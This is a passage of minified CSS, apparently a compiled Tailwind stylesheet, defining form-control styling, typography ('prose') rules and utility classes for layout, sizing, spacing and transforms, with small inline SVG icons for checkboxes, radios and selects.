var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid transparent;outline-offset:2px}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}select{-webkit-print-color-adjust:exact;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;color-adjust:exact;padding-right:2.5rem}[multiple]{-webkit-print-color-adjust:unset;background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;color-adjust:unset;padding-right:.75rem}[type=checkbox],[type=radio]{-webkit-print-color-adjust:exact;--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;color-adjust:exact;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;width:1rem}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid transparent;outline-offset:2px}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:transparent}[type=checkbox]:indeterminate{background-color:currentColor;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:transparent}[type=file]{background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:#374151;max-width:65ch}.prose [class~=lead]{color:#4b5563;font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.prose a{color:#111827;font-weight:500;text-decoration:underline}.prose strong{color:#111827;font-weight:600}.prose ol[type=A]{--list-counter-style:upper-alpha}.prose ol[type=a]{--list-counter-style:lower-alpha}.prose ol[type=A s]{--list-counter-style:upper-alpha}.prose ol[type=a s]{--list-counter-style:lower-alpha}.prose ol[type=I]{--list-counter-style:upper-roman}.prose ol[type=i]{--list-counter-style:lower-roman}.prose ol[type=I s]{--list-counter-style:upper-roman}.prose ol[type=i s]{--list-counter-style:lower-roman}.prose ol[type="1"]{--list-counter-style:decimal}.prose ol>li{padding-left:1.75em;position:relative}.prose ol>li:before{color:#6b7280;content:counter(list-item,var(--list-counter-style,decimal)) ".";font-weight:400;left:0;position:absolute}.prose ul>li{padding-left:1.75em;position:relative}.prose ul>li:before{background-color:#d1d5db;border-radius:50%;content:"";height:.375em;left:.25em;position:absolute;top:.6875em;width:.375em}.prose hr{border-color:#e5e7eb;border-top-width:1px;margin-bottom:3em;margin-top:3em}.prose blockquote{border-left-color:#e5e7eb;border-left-width:.25rem;color:#111827;font-style:italic;font-weight:500;margin-bottom:1.6em;margin-top:1.6em;padding-left:1em;quotes:"\201C""\201D""\2018""\2019"}.prose blockquote p:first-of-type:before{content:open-quote}.prose blockquote p:last-of-type:after{content:close-quote}.prose h1{color:#111827;font-size:2.25em;font-weight:800;line-height:1.1111111;margin-bottom:.8888889em;margin-top:0}.prose h2{color:#111827;font-size:1.5em;font-weight:700;line-height:1.3333333;margin-bottom:1em;margin-top:2em}.prose h3{color:#111827;font-size:1.25em;font-weight:600;line-height:1.6;margin-bottom:.6em;margin-top:1.6em}.prose h4{color:#111827;font-weight:600;line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.prose figure figcaption{color:#6b7280;font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose code{color:#111827;font-size:.875em;font-weight:600}.prose code:after,.prose code:before{content:"`"}.prose a code{color:#111827}.prose pre{background-color:#1f2937;border-radius:.375rem;color:#e5e7eb;font-size:.875em;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;overflow-x:auto;padding:.8571429em 1.1428571em}.prose pre code{background-color:transparent;border-radius:0;border-width:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:400;line-height:inherit;padding:0}.prose pre code:after,.prose pre code:before{content:none}.prose table{font-size:.875em;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%}.prose thead{border-bottom-color:#d1d5db;border-bottom-width:1px;color:#111827;font-weight:600}.prose thead th{padding-bottom:.5714286em;padding-left:.5714286em;padding-right:.5714286em;vertical-align:bottom}.prose tbody tr{border-bottom-color:#e5e7eb;border-bottom-width:1px}.prose tbody tr:last-child{border-bottom-width:0}.prose tbody td{padding:.5714286em;vertical-align:top}.prose{font-size:1rem;line-height:1.75}.prose p{margin-bottom:1.25em;margin-top:1.25em}.prose figure,.prose img,.prose video{margin-bottom:2em;margin-top:2em}.prose figure>*{margin-bottom:0;margin-top:0}.prose h2 code{font-size:.875em}.prose h3 code{font-size:.9em}.prose ol,.prose ul{margin-bottom:1.25em;margin-top:1.25em}.prose li{margin-bottom:.5em;margin-top:.5em}.prose>ul>li p{margin-bottom:.75em;margin-top:.75em}.prose>ul>li>:first-child{margin-top:1.25em}.prose>ul>li>:last-child{margin-bottom:1.25em}.prose>ol>li>:first-child{margin-top:1.25em}.prose>ol>li>:last-child{margin-bottom:1.25em}.prose ol ol,.prose ol ul,.prose ul ol,.prose ul ul{margin-bottom:.75em;margin-top:.75em}.prose h2+*,.prose h3+*,.prose h4+*,.prose hr+*{margin-top:0}.prose thead th:first-child{padding-left:0}.prose thead th:last-child{padding-right:0}.prose tbody td:first-child{padding-left:0}.prose tbody td:last-child{padding-right:0}.prose>:first-child{margin-top:0}.prose>:last-child{margin-bottom:0}.prose-sm{font-size:.875rem;line-height:1.7142857}.prose-sm p{margin-bottom:1.1428571em;margin-top:1.1428571em}.prose-sm [class~=lead]{font-size:1.2857143em;line-height:1.5555556;margin-bottom:.8888889em;margin-top:.8888889em}.prose-sm blockquote{margin-bottom:1.3333333em;margin-top:1.3333333em;padding-left:1.1111111em}.prose-sm h1{font-size:2.1428571em;line-height:1.2;margin-bottom:.8em;margin-top:0}.prose-sm h2{font-size:1.4285714em;line-height:1.4;margin-bottom:.8em;margin-top:1.6em}.prose-sm h3{font-size:1.2857143em;line-height:1.5555556;margin-bottom:.4444444em;margin-top:1.5555556em}.prose-sm h4{line-height:1.4285714;margin-bottom:.5714286em;margin-top:1.4285714em}.prose-sm figure,.prose-sm img,.prose-sm video{margin-bottom:1.7142857em;margin-top:1.7142857em}.prose-sm figure>*{margin-bottom:0;margin-top:0}.prose-sm figure figcaption{font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose-sm code{font-size:.8571429em}.prose-sm h2 code{font-size:.9em}.prose-sm h3 code{font-size:.8888889em}.prose-sm pre{border-radius:.25rem;font-size:.8571429em;line-height:1.6666667;margin-bottom:1.6666667em;margin-top:1.6666667em;padding:.6666667em 1em}.prose-sm ol,.prose-sm ul{margin-bottom:1.1428571em;margin-top:1.1428571em}.prose-sm li{margin-bottom:.2857143em;margin-top:.2857143em}.prose-sm ol>li{padding-left:1.5714286em}.prose-sm ol>li:before{left:0}.prose-sm ul>li{padding-left:1.5714286em}.prose-sm ul>li:before{height:.3571429em;left:.2142857em;top:.67857em;width:.3571429em}.prose-sm>ul>li p{margin-bottom:.5714286em;margin-top:.5714286em}.prose-sm>ul>li>:first-child{margin-top:1.1428571em}.prose-sm>ul>li>:last-child{margin-bottom:1.1428571em}.prose-sm>ol>li>:first-child{margin-top:1.1428571em}.prose-sm>ol>li>:last-child{margin-bottom:1.1428571em}.prose-sm ol ol,.prose-sm ol ul,.prose-sm ul ol,.prose-sm ul ul{margin-bottom:.5714286em;margin-top:.5714286em}.prose-sm hr{margin-bottom:2.8571429em;margin-top:2.8571429em}.prose-sm h2+*,.prose-sm h3+*,.prose-sm h4+*,.prose-sm hr+*{margin-top:0}.prose-sm table{font-size:.8571429em;line-height:1.5}.prose-sm thead th{padding-bottom:.6666667em;padding-left:1em;padding-right:1em}.prose-sm thead th:first-child{padding-left:0}.prose-sm thead th:last-child{padding-right:0}.prose-sm tbody td{padding:.6666667em 1em}.prose-sm tbody td:first-child{padding-left:0}.prose-sm tbody td:last-child{padding-right:0}.prose-sm>:first-child{margin-top:0}.prose-sm>:last-child{margin-bottom:0}.prose-lg{font-size:1.125rem;line-height:1.7777778}.prose-lg p{margin-bottom:1.3333333em;margin-top:1.3333333em}.prose-lg [class~=lead]{font-size:1.2222222em;line-height:1.4545455;margin-bottom:1.0909091em;margin-top:1.0909091em}.prose-lg blockquote{margin-bottom:1.6666667em;margin-top:1.6666667em;padding-left:1em}.prose-lg h1{font-size:2.6666667em;line-height:1;margin-bottom:.8333333em;margin-top:0}.prose-lg h2{font-size:1.6666667em;line-height:1.3333333;margin-bottom:1.0666667em;margin-top:1.8666667em}.prose-lg h3{font-size:1.3333333em;line-height:1.5;margin-bottom:.6666667em;margin-top:1.6666667em}.prose-lg h4{line-height:1.5555556;margin-bottom:.4444444em;margin-top:1.7777778em}.prose-lg figure,.prose-lg img,.prose-lg video{margin-bottom:1.7777778em;margin-top:1.7777778em}.prose-lg figure>*{margin-bottom:0;margin-top:0}.prose-lg figure figcaption{font-size:.8888889em;line-height:1.5;margin-top:1em}.prose-lg code{font-size:.8888889em}.prose-lg h2 code{font-size:.8666667em}.prose-lg h3 code{font-size:.875em}.prose-lg pre{border-radius:.375rem;font-size:.8888889em;line-height:1.75;margin-bottom:2em;margin-top:2em;padding:1em 1.5em}.prose-lg ol,.prose-lg ul{margin-bottom:1.3333333em;margin-top:1.3333333em}.prose-lg li{margin-bottom:.6666667em;margin-top:.6666667em}.prose-lg ol>li{padding-left:1.6666667em}.prose-lg ol>li:before{left:0}.prose-lg ul>li{padding-left:1.6666667em}.prose-lg ul>li:before{height:.3333333em;left:.2222222em;top:.72222em;width:.3333333em}.prose-lg>ul>li p{margin-bottom:.8888889em;margin-top:.8888889em}.prose-lg>ul>li>:first-child{margin-top:1.3333333em}.prose-lg>ul>li>:last-child{margin-bottom:1.3333333em}.prose-lg>ol>li>:first-child{margin-top:1.3333333em}.prose-lg>ol>li>:last-child{margin-bottom:1.3333333em}.prose-lg ol ol,.prose-lg ol ul,.prose-lg ul ol,.prose-lg ul ul{margin-bottom:.8888889em;margin-top:.8888889em}.prose-lg hr{margin-bottom:3.1111111em;margin-top:3.1111111em}.prose-lg h2+*,.prose-lg h3+*,.prose-lg h4+*,.prose-lg hr+*{margin-top:0}.prose-lg table{font-size:.8888889em;line-height:1.5}.prose-lg thead th{padding-bottom:.75em;padding-left:.75em;padding-right:.75em}.prose-lg thead th:first-child{padding-left:0}.prose-lg thead th:last-child{padding-right:0}.prose-lg tbody td{padding:.75em}.prose-lg tbody td:first-child{padding-left:0}.prose-lg tbody td:last-child{padding-right:0}.prose-lg>:first-child{margin-top:0}.prose-lg>:last-child{margin-bottom:0}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{bottom:0;left:0;right:0;top:0}.top-0{top:0}.right-0{right:0}.left-0{left:0}.left-\[-10\%\]{left:-10%}.left-\[-325px\]{left:-325px}.right-\[-50px\]{right:-50px}.top-\[4px\]{top:4px}.left-\[-16px\]{left:-16px}.bottom-0{bottom:0}.-right-1\/4{right:-25%}.top-\[80px\]{top:80px}.top-3{top:.75rem}.right-2{right:.5rem}.top-\[20px\]{top:20px}.top-1\/2{top:50%}.left-1\/2{left:50%}.bottom-\[30\%\]{bottom:30%}.left-\[50\%\]{left:50%}.-bottom-2{bottom:-.5rem}.-top-10{top:-2.5rem}.-left-5{left:-1.25rem}.left-\[-15\%\]{left:-15%}.left-\[-1px\]{left:-1px}.-left-8{left:-2rem}.-top-20{top:-5rem}.top-5{top:1.25rem}.-bottom-20{bottom:-5rem}.top-10{top:2.5rem}.top-8{top:2rem}.bottom-\[100px\]{bottom:100px}.top-14{top:3.5rem}.bottom-10{bottom:2.5rem}.right-5{right:1.25rem}.right-\[20\%\]{right:20%}.right-\[24\%\]{right:24%}.right-\[40\%\]{right:40%}.right-\[50\%\]{right:50%}.right-\[55\%\]{right:55%}.bottom-\[-2rem\]{bottom:-2rem}.top-\[\+1rem\]{top:1rem}.right-1\/2{right:50%}.top-\[1px\]{top:1px}.-top-2{top:-.5rem}.z-\[999999\]{z-index:999999}.z-10{z-index:10}.z-0{z-index:0}.z-\[9999\]{z-index:9999}.z-30{z-index:30}.z-40{z-index:40}.z-20{z-index:20}.z-\[999\]{z-index:999}.z-\[900\]{z-index:900}.z-50{z-index:50}.z-\[-10\]{z-index:-10}.z-\[99\]{z-index:99}.z-\[12\]{z-index:12}.z-\[11\]{z-index:11}.z-\[-1\]{z-index:-1}.order-last{order:9999}.order-first{order:-9999}.m-auto{margin:auto}.m-3{margin:.75rem}.m-8{margin:2rem}.m-14{margin:3.5rem}.m-16{margin:4rem}.mx-auto{margin-left:auto;margin-right:auto}.my-12{margin-bottom:3rem;margin-top:3rem}.my-8{margin-bottom:2rem;margin-top:2rem}.my-4{margin-bottom:1rem;margin-top:1rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-20{margin-bottom:5rem;margin-top:5rem}.my-14{margin-bottom:3.5rem;margin-top:3.5rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.-mt-20{margin-top:-5rem}.mb-20{margin-bottom:5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-20{margin-top:5rem}.mt-2{margin-top:.5rem}.mb-4{margin-bottom:1rem}.mt-8{margin-top:2rem}.mb-12{margin-bottom:3rem}.mt-\[-400px\]{margin-top:-400px}.mt-12{margin-top:3rem}.mt-80{margin-top:20rem}.mt-\[98px\]{margin-top:98px}.mb-6{margin-bottom:1.5rem}.mt-10{margin-top:2.5rem}.mb-10{margin-bottom:2.5rem}.mb-24{margin-bottom:6rem}.mb-8{margin-bottom:2rem}.mt-\[-45\%\]{margin-top:-45%}.mb-5{margin-bottom:1.25rem}.ml-5{margin-left:1.25rem}.ml-2{margin-left:.5rem}.ml-8{margin-left:2rem}.mr-\[-150px\]{margin-right:-150px}.mt-6{margin-top:1.5rem}.mr-2{margin-right:.5rem}.ml-auto{margin-left:auto}.ml-\[150px\]{margin-left:150px}.mt-\[50px\]{margin-top:50px}.mb-2{margin-bottom:.5rem}.mt-5{margin-top:1.25rem}.mb-1{margin-bottom:.25rem}.mt-\[-4px\]{margin-top:-4px}.mt-1{margin-top:.25rem}.mr-4{margin-right:1rem}.ml-\[-340px\]{margin-left:-340px}.mr-\[-250px\]{margin-right:-250px}.mt-0{margin-top:0}.mb-16{margin-bottom:4rem}.mb-3{margin-bottom:.75rem}.mr-0{margin-right:0}.ml-4{margin-left:1rem}.mr-\[-1px\]{margin-right:-1px}.mt-\[-1px\]{margin-top:-1px}.mt-auto{margin-top:auto}.-mt-96{margin-top:-24rem}.-mb-20{margin-bottom:-5rem}.-mt-8{margin-top:-2rem}.ml-3{margin-left:.75rem}.mt-16{margin-top:4rem}.-mt-40{margin-top:-10rem}.mt-14{margin-top:3.5rem}.mr-3{margin-right:.75rem}.mr-auto{margin-right:auto}.mt-7{margin-top:1.75rem}.ml-6{margin-left:1.5rem}.-mb-32{margin-bottom:-8rem}.ml-\[-33\.33\%\]{margin-left:-33.33%}.mb-\[-350px\]{margin-bottom:-350px}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.h-full{height:100%}.h-screen{height:100vh}.h-auto{height:auto}.h-8{height:2rem}.h-\[200\%\]{height:200%}.h-2{height:.5rem}.h-\[400px\]{height:400px}.h-\[32px\]{height:32px}.h-6{height:1.5rem}.h-\[550px\]{height:550px}.h-7{height:1.75rem}.h-px{height:1px}.h-\[21px\]{height:21px}.h-4{height:1rem}.h-20{height:5rem}.h-\[350px\]{height:350px}.h-\[6px\]{height:6px}.h-\[2px\]{height:2px}.h-\[120px\]{height:120px}.h-5{height:1.25rem}.h-10{height:2.5rem}.h-\[700px\]{height:700px}.h-32{height:8rem}.h-1{height:.25rem}.h-\[calc\(45\%\+2rem\)\]{height:calc(45% + 2rem)}.h-28{height:7rem}.h-96{height:24rem}.h-\[150\%\]{height:150%}.h-\[calc\(45\%-2rem\)\]{height:calc(45% - 2rem)}.h-\[calc\(100\%-8rem\)\]{height:calc(100% - 8rem)}.h-\[200px\]{height:200px}.h-0{height:0}.max-h-screen{max-height:100vh}.max-h-\[400px\]{max-height:400px}.max-h-\[520px\]{max-height:520px}.max-h-\[300px\]{max-height:300px}.max-h-80{max-height:20rem}.max-h-\[620px\]{max-height:620px}.max-h-20{max-height:5rem}.max-h-\[580px\]{max-height:580px}.max-h-0{max-height:0}.min-h-\[450px\]{min-height:450px}.min-h-\[200px\]{min-height:200px}.min-h-screen{min-height:100vh}.min-h-full{min-height:100%}.min-h-\[700px\]{min-height:700px}.min-h-\[580px\]{min-height:580px}.min-h-\[400px\]{min-height:400px}.w-full{width:100%}.w-1\/3,.w-2\/6{width:33.333333%}.w-8{width:2rem}.w-px{width:1px}.w-\[2px\]{width:2px}.w-8\/12{width:66.666667%}.w-\[180px\]{width:180px}.w-\[200px\]{width:200px}.w-6{width:1.5rem}.w-4\/6{width:66.666667%}.w-7{width:1.75rem}.w-4\/5{width:80%}.w-32{width:8rem}.w-\[21px\]{width:21px}.w-4{width:1rem}.w-screen{width:100vw}.w-\[90\%\]{width:90%}.w-2\/3{width:66.666667%}.w-2\/5{width:40%}.w-\[350px\]{width:350px}.w-72{width:18rem}.w-5\/6{width:83.333333%}.w-1\/2{width:50%}.w-1\/5{width:20%}.w-9\/12{width:75%}.w-5{width:1.25rem}.w-2{width:.5rem}.w-20{width:5rem}.w-10{width:2.5rem}.w-3\/5{width:60%}.w-\[calc\(100\%\+150px\)\]{width:calc(100% + 150px)}.w-3\/4{width:75%}.w-auto{width:auto}.w-10\/12{width:83.333333%}.w-\[1024px\]{width:1024px}.w-1\/4{width:25%}.w-0{width:0}.w-7\/12{width:58.333333%}.w-\[1px\]{width:1px}.w-\[400px\]{width:400px}.w-14{width:3.5rem}.w-11\/12{width:91.666667%}.max-w-\[300px\]{max-width:300px}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-3xl{max-width:48rem}.max-w-xl{max-width:36rem}.max-w-prose{max-width:65ch}.max-w-\[1440px\]{max-width:1440px}.max-w-xs{max-width:20rem}.max-w-\[70ch\]{max-width:70ch}.max-w-\[80px\]{max-width:80px}.max-w-screen-2xl{max-width:1536px}.max-w-4xl{max-width:56rem}.max-w-\[1650px\]{max-width:1650px}.max-w-7xl{max-width:80rem}.max-w-6xl{max-width:72rem}.max-w-\[100px\]{max-width:100px}.max-w-\[180px\]{max-width:180px}.max-w-\[320px\]{max-width:320px}.max-w-\[260px\]{max-width:260px}.max-w-5xl{max-width:64rem}.max-w-\[150px\]{max-width:150px}.max-w-sm{max-width:24rem}.max-w-\[200px\]{max-width:200px}.max-w-screen-lg{max-width:1024px}.max-w-\[50\%\]{max-width:50%}.flex-1{flex:1 1 0%}.flex-shrink-0{flex-shrink:0}.flex-shrink{flex-shrink:1}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.origin-center{transform-origin:center}.origin-top{transform-origin:top}.origin-left{transform-origin:left}.translate-x-\[100\%\]{--tw-translate-x:100%;transform:var(--tw-transform)}.translate-x-0{--tw-translate-x:0px;transform:var(--tw-transform)}.-translate-x-1{--tw-translate-x:-0.25rem;transform:var(--tw-transform)}.-translate-x-2{--tw-translate-x:-0.5rem;transform:var(--tw-transform)}.translate-y-\[-50\%\]{--tw-translate-y:-50%;transform:var(--tw-transform)}.translate-x-\[-50\%\]{--tw-translate-x:-50%;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x:100%;transform:var(--tw-transform)}.-translate-y-1\/2{--tw-translate-y:-50%;transform:var(--tw-transform)}.translate-y-\[-20\%\]{--tw-translate-y:-20%;transform:var(--tw-transform)}.translate-x-1\/2{--tw-translate-x:50%;transform:var(--tw-transform)}.translate-y-\[-100px\]{--tw-translate-y:-100px;transform:var(--tw-transform)}.translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.-translate-y-full{--tw-translate-y:-100%;transform:var(--tw-transform)}.translate-x-\[-100\%\]{--tw-translate-x:-100%;transform:var(--tw-transform)}.rotate-\[38deg\]{--tw-rotate:38deg;transform:var(--tw-transform)}.rotate-90{--tw-rotate:90deg}.rotate-90,.rotate-180{transform:var(--tw-transform)}.rotate-180{--tw-rotate:180deg}.rotate-0{--tw-rotate:0deg;transform:var(--tw-transform)}.\!rotate-180{--tw-rotate:180deg!important;transform:var(--tw-transform)!important}.scale-75{--tw-scale-x:.75;--tw-scale-y:.75;transform:var(--tw-transform)}.scale-90{--tw-scale-x:.9;--tw-scale-y:.9;transform:var(--tw-transform)}.scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:var(--tw-transform)}.scale-100{--tw-scale-x:1;--tw-scale-y:1;transform:var(--tw-transform)}.scale-x-\[-1\]{--tw-scale-x:-1;transform:var(--tw-transform)}.scale-y-\[-1\]{--tw-scale-y:-1}.scale-y-\[-1\],.transform{transform:var(--tw-transform)}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.resize{resize:both}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.auto-rows-fr{grid-auto-rows:minmax(0,1fr)}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-rows-\[1fr\]{grid-template-rows:1fr}.grid-rows-\[0fr\]{grid-template-rows:0fr}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.place-items-center{place-items:center}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-10{gap:2.5rem}.gap-4{gap:1rem}.gap-2{gap:.5rem}.gap-20{gap:5rem}.gap-12{gap:3rem}.gap-3{gap:.75rem}.gap-8{gap:2rem}.gap-6{gap:1.5rem}.gap-5{gap:1.25rem}.gap-16{gap:4rem}.gap-1{gap:.25rem}.gap-9{gap:2.25rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-y-10{row-gap:2.5rem}.gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.gap-y-12{row-gap:3rem}.gap-y-14{row-gap:3.5rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-y-6{row-gap:1.5rem}.gap-y-4{row-gap:1rem}.gap-y-8{row-gap:2rem}.gap-x-20{-moz-column-gap:5rem;column-gap:5rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-20{row-gap:5rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-y-1{row-gap:.25rem}.gap-y-2{row-gap:.5rem}.gap-y-32{row-gap:8rem}.gap-y-3{row-gap:.75rem}.gap-x-\[20\%\]{-moz-column-gap:20%;column-gap:20%}.gap-x-\[10\%\]{-moz-column-gap:10%;column-gap:10%}.space-y-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(5rem*var(--tw-space-y-reverse));margin-top:calc(5rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2.5rem*var(--tw-space-y-reverse));margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(4rem*var(--tw-space-y-reverse));margin-top:calc(4rem*(1 - var(--tw-space-y-reverse)))}.space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(3rem*var(--tw-space-y-reverse));margin-top:calc(3rem*(1 - var(--tw-space-y-reverse)))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-x-7>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.75rem*var(--tw-space-x-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-bfx-dark-gray>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgba(86,82,84,var(--tw-divide-opacity))}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;white-space:nowrap}.overflow-ellipsis,.truncate{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-full{border-radius:9999px}.rounded{border-radius:.25rem}.rounded-lg{border-radius:.5rem}.rounded-\[4px\]{border-radius:4px}.rounded-xl{border-radius:.75rem}.rounded-t-md{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.rounded-r-md{border-bottom-right-radius:.375rem;border-top-right-radius:.375rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-b-lg{border-bottom-left-radius:.